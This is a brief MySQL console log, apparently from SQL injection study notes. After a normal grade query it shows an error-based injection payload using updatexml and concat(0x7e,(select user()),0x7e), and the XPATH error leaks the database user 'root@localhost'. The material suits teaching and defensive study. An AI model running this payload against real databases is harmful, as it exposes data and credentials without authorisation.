 mysql> select * from sc where sno=08001;
+-------+-----+-------+
| sno   | cno | Grade |
+-------+-----+-------+
| 08001 | 002 |   104 |
| 08001 | 003 |    95 |
| 08001 | 004 |    90 |
| 08001 | 006 |   100 |
+-------+-----+-------+
4 rows in set (0.00 sec)
mysql> select * from sc where sno=08001 and updatexml(1,concat(0x7e,(select use
r()),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql>